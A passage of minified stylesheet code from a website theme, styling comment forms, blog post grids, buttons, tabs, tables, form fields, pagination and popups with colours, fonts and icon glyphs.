!important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' 